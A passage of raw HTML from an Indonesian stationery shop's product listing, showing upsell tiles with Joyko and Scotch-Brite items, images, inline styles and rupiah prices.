class="product photo product-item-photo">  <span class="product-image-container product-image-container-306"><span class="product-image-wrapper"><!--mf_product_label_comment_306--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_kertas_bergaris.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Kertas&#x20;Bergaris&#x20;Folio&#x20;&#x28;Engkel&#x29;&#x20;&amp;&#x20;Double&#x20;Folio&#x20;&#x28;D&#x2F;F&#x29;&#x20;Bintang&#x20;Obor&#x20;100&#x2F;200&#x2F;400&#x2F;500&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-306 {
    width: 152px;
}
.product-image-container-306 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Bergaris&#x20;Folio&#x20;&#x28;Engkel&#x29;&#x20;&amp;&#x20;Double&#x20;Folio&#x20;&#x28;D&#x2F;F&#x29;&#x20;Bintang&#x20;Obor&#x20;100&#x2F;200&#x2F;400&#x2F;500&#x20;Lembar" href="https://www.supplierstationery.com/kertas-bergaris-folio-double-folio-engkel-lipat-merk-bintang-obor.html">Kertas Bergaris Folio (Engkel) &amp; Double Folio (D/F) Bintang Obor 100/200/400/500 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="306" data-price-box="product-id-306">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27100" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1808" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-memo-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1808"><span class="product-image-wrapper"><!--mf_product_label_comment_1808--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-memostick-1_kkzkl0j1fzauiiyu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko"/></span></span>  <style>.product-image-container-1808 {
    width: 152px;
}
.product-image-container-1808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko" href="https://www.supplierstationery.com/joyko-memo-stick.html">Memo Stick - Sticky Note - Kertas Memo Tempel Joyko</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1808" data-price-box="product-id-1808">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1858" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-stationery-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1858"><span class="product-image-wrapper"><!--mf_product_label_comment_1858--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stationerytape_pdba82pz0eylpkhd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6&#x20;Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1858 {
    width: 152px;
}
.product-image-container-1858 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6" href="https://www.supplierstationery.com/joyko-stationery-tape.html">Selotip Plastik Kecil Transparan Joyko Stationery Tape  STT-30 | STT-31 | STT-31-R12 | STT-32 | STT-32-R6</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1858" data-price-box="product-id-1858">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1900" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1763" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-loose-leaf.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1763"><span class="product-image-wrapper"><!--mf_product_label_comment_1763--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-looseleaf-1_b9fr96ztn9dv3eiy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;Putih&#x2F;Warna&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5&#x2F;B5&#x20;harga&#x20;Terjangkau&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Sekolah"/></span></span>  <style>.product-image-container-1763 {
    width: 152px;
}
.product-image-container-1763 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Loose&#x20;Leaf&#x20;Putih&#x2F;Warna&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5&#x2F;B5&#x20;harga&#x20;Terjangkau&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Sekolah" href="https://www.supplierstationery.com/joyko-loose-leaf.html">Kertas Loose Leaf Putih/Warna untuk Binder Note A5/B5 harga Terjangkau di Toko Alat Tulis Sekolah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1763" data-price-box="product-id-1763">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5100" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2120" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/sakana-whiteboard-cleaner-100ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2120"><span class="product-image-wrapper"><!--mf_product_label_comment_2120--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sakana&#x20;Whiteboard&#x20;Cleaner&#x20;100ml"/></span></span>  <style>.product-image-container-2120 {
    width: 152px;
}
.product-image-container-2120 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sakana&#x20;Whiteboard&#x20;Cleaner&#x20;100ml" href="https://www.supplierstationery.com/sakana-whiteboard-cleaner-100ml.html">Sakana Whiteboard Cleaner 100ml</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2120" data-price-box="product-id-2120">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2120"  data-price-amount="52500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_311" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-acrylic-color-acc-12ml-24c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-311"><span class="product-image-wrapper"><!--mf_product_label_comment_311--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-311 {
    width: 152px;
}
.product-image-container-311 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna" href="https://www.supplierstationery.com/joyko-acrylic-color-acc-12ml-24c.html">Joyko Acrylic Color ACC-12ML-24C Cat Akrilik 12ml 24 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="311" data-price-box="product-id-311">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-311"  data-price-amount="101800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 101.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1817" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-poster-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1817"><span class="product-image-wrapper"><!--mf_product_label_comment_1817--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-postercolor_mxmq5fogzqgag4hk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Melukis&#x20;Poster&#x20;Color&#x20;10ml&#x20;12ml&#x20;20ml&#x20;30ml&#x20;12&#x20;Warna&#x20;Joyko&#x20;POC-10ML-12C&#x20;&#x7C;&#x20;POC-10ML-6&#x20;&#x7C;&#x20;POC-12ML-12C&#x20;&#x7C;&#x20;POC-20ML-12C&#x20;&#x7C;&#x20;POC-30ML-12C"/></span></span>  <style>.product-image-container-1817 {
    width: 152px;
}
.product-image-container-1817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Melukis&#x20;Poster&#x20;Color&#x20;10ml&#x20;12ml&#x20;20ml&#x20;30ml&#x20;12&#x20;Warna&#x20;Joyko&#x20;POC-10ML-12C&#x20;&#x7C;&#x20;POC-10ML-6&#x20;&#x7C;&#x20;POC-12ML-12C&#x20;&#x7C;&#x20;POC-20ML-12C&#x20;&#x7C;&#x20;POC-30ML-12C" href="https://www.supplierstationery.com/joyko-poster-color.html">Cat Melukis Poster Color 10ml 12ml 20ml 30ml 12 Warna Joyko POC-10ML-12C | POC-10ML-6 | POC-12ML-12C | POC-20ML-12C | POC-30ML-12C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1817" data-price-box="product-id-1817">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26500" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1861" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-correction-tape-pita-koreksi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1861"><span class="product-image-wrapper"><!--mf_product_label_comment_1861--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrtape-1_02po4mqiggrjlaev.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tip-Ex&#x20;Pita&#x20;Koreksi&#x20;Roll&#x20;Correction&#x20;Tape&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1861 {
    width: 152px;
}
.product-image-container-1861 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Pita&#x20;Tarik&#x20;Kertas&#x20;-&#x20;Correction&#x20;Tape&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Perlengkapan&#x20;Sekolah&#x20;&amp;&#x20;Kantor&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.supplierstationery.com/joyko-correction-tape-pita-koreksi.html">Tip-Ex Pita Tarik Kertas - Correction Tape Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Perlengkapan Sekolah &amp; Kantor Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1861" data-price-box="product-id-1861">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1765" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-cashbox.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1765"><span class="product-image-wrapper"><!--mf_product_label_comment_1765--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cashbox_8tuyovt51xuuuz0m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CB-21A&#x20;CB-26A&#x20;CB-27A&#x20;CB-32A&#x20;CB-36A&#x20;Cash&#x20;Box&#x20;Kotak&#x20;Penyimpanan&#x20;Uang&#x20;Kas&#x20;Kasir&#x20;di&#x20;Konter&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1765 {
    width: 152px;
}
.product-image-container-1765 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cash&#x20;Box&#x20;Kotak&#x20;Penyimpanan&#x20;Uang&#x20;Kas&#x20;Kasir&#x20;di&#x20;Konter&#x20;Joyko&#x20;CB-21A&#x20;CB-26A&#x20;CB-27A&#x20;CB-32A&#x20;CB-36A" href="https://www.supplierstationery.com/joyko-cashbox.html">Cash Box Kotak Penyimpanan Uang Kas Kasir di Konter Joyko CB-21A CB-26A CB-27A CB-32A CB-36A</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1765" data-price-box="product-id-1765">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="179400" data-price-type="" class="price-wrapper " ><span class="price">IDR 179.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2126" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-brite-sabut-stainless.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2126"><span class="product-image-wrapper"><!--mf_product_label_comment_2126--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-stainless.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58"/></span></span>  <style>.product-image-container-2126 {
    width: 152px;
}
.product-image-container-2126 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58" href="https://www.supplierstationery.com/3m-scotch-brite-sabut-stainless.html">Sabut cuci piring dan peralatan dapur stainless scotch brite ID-C01 | ID-SS | ID-SSM | ID-SSP |ID-SSXL | ID-T57N | ID-T58</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2126" data-price-box="product-id-2126">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4800" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_539" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-compass-co-46lg-gold.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-539"><span class="product-image-wrapper"><!--mf_product_label_comment_539--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-46lg-gold_ibtatoqqt6bcmy4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-539 {
    width: 152px;
}
.product-image-container-539 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.supplierstationery.com/joyko-compass-co-46lg-gold.html">Joyko Compass CO-46LG (Gold) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="539" data-price-box="product-id-539">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-539"  data-price-amount="46600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1820" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-push-pin-dan-paku-payung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1820"><span class="product-image-wrapper"><!--mf_product_label_comment_1820--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pushpin-thumbtack_g0k3z6dckdcg99dw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;PP-30&#x20;&#x7C;&#x20;PP-30&#x20;T&#x20;&#x7C;&#x20;TT-11&#x20;&#x28;&#x20;&#x7C;&#x20;TT-11P&#x20;&#x7C;&#x20;CTT-10&#x20;Paku&#x20;Tusuk&#x20;Styrofoam&#x2F;Softboard&#x20;Pushpin&#x20;dan&#x20;Paku&#x20;Payung&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1820 {
    width: 152px;
}
.product-image-container-1820 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Paku&#x20;Tusuk&#x20;Styrofoam&#x2F;Softboard&#x20;Pushpin&#x20;dan&#x20;Paku&#x20;Payung&#x20;Joyko&#x20;PP-30&#x20;&#x7C;&#x20;PP-30&#x20;T&#x20;&#x7C;&#x20;TT-11&#x20;&#x28;&#x20;&#x7C;&#x20;TT-11P&#x20;&#x7C;&#x20;CTT-10" href="https://www.supplierstationery.com/joyko-push-pin-dan-paku-payung.html">Paku Tusuk Styrofoam/Softboard Pushpin dan Paku Payung Joyko PP-30 | PP-30 T | TT-11 ( | TT-11P | CTT-10</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1820" data-price-box="product-id-1820">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3600" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1868" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-spidol-color-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1868"><span class="product-image-wrapper"><!--mf_product_label_comment_1868--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clrmarker_ixhwqvrspctztzx6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;spidol&#x20;pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1868 {
    width: 152px;
}
.product-image-container-1868 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;kecil&#x2F;Besar&#x20;12&#x20;Warna&#x20;Mata&#x20;Kuas&#x2F;Fine&#x20;Joyko&#x20;CMK-53-12&#x20;&#x7C;&#x20;CMK-58-12&#x20;&#x7C;&#x20;MK-1&#x20;&#x2F;&#x20;MK-2&#x20;&#x2F;&#x20;MK-3" href="https://www.supplierstationery.com/joyko-spidol-color-marker.html">Spidol kecil/Besar 12 Warna Mata Kuas/Fine Joyko CMK-53-12 | CMK-58-12 | MK-1 / MK-2 / MK-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1868" data-price-box="product-id-1868">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1500" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1770" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-color-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1770"><span class="product-image-wrapper"><!--mf_product_label_comment_1770--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorgelpen-1_gqrv3w3mgelxatat.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Joyko&#x20;Kreasi&#x20;Seni&#x20;Tulis&#x20;Hias&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;GPC-247S&#x20;&#x7C;&#x20;GPC-277&#x20;&#x7C;&#x20;GPC-278&#x20;&#x7C;&#x20;GPC-295&#x20;&#x7C;&#x20;GPC-296&#x20;&#x7C;&#x20;GPC-297&#x20;&#x7C;&#x20;GPC-299&#x20;&#x7C;&#x20;GPC-315&#x20;&#x7C;&#x20;GPC-316&#x20;&#x7C;&#x20;GPC-317&#x20;&#x7C;&#x20;GPC-318&#x20;&#x7C;&#x20;GPC-324&#x20;&#x7C;&#x20;GPC-325&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1770 {
    width: 152px;
}
.product-image-container-1770 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Joyko&#x20;Kreasi&#x20;Seni&#x20;Tulis&#x20;Hias&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;GPC-247S&#x20;&#x7C;&#x20;GPC-277&#x20;&#x7C;&#x20;GPC-278&#x20;&#x7C;&#x20;GPC-295&#x20;&#x7C;&#x20;GPC-296&#x20;&#x7C;&#x20;GPC-297&#x20;&#x7C;&#x20;GPC-299&#x20;&#x7C;&#x20;GPC-315&#x20;&#x7C;&#x20;GPC-316&#x20;&#x7C;&#x20;GPC-317&#x20;&#x7C;&#x20;GPC-318&#x20;&#x7C;&#x20;GPC-324&#x20;&#x7C;&#x20;GPC-325" href="https://www.supplierstationery.com/joyko-color-gel-pen.html">Gel Pen Warna Warni Joyko Kreasi Seni Tulis Hias Tinta Gel Joyko GPC-247S | GPC-277 | GPC-278 | GPC-295 | GPC-296 | GPC-297 | GPC-299 | GPC-315 | GPC-316 | GPC-317 | GPC-318 | GPC-324 | GPC-325</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1770" data-price-box="product-id-1770">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2130" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-brite-sabut-cuci-jaring.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2130"><span class="product-image-wrapper"><!--mf_product_label_comment_2130--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-jaring.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sabut&#x20;Pencuci&#x20;Perabotan&#x20;Piring&#x20;Jaring&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2130 {
    width: 152px;
}
.product-image-container-2130 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sabut&#x20;Pencuci&#x20;Perabotan&#x20;Piring&#x20;Jaring&#x20;Scotch&#x20;Brite" href="https://www.supplierstationery.com/3m-scotch-brite-sabut-cuci-jaring.html">Sabut Pencuci Perabotan Piring Jaring Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2130" data-price-box="product-id-2130">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6000" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_613" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-craft-cutter-cu-502.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-613"><span class="product-image-wrapper"><!--mf_product_label_comment_613--><img 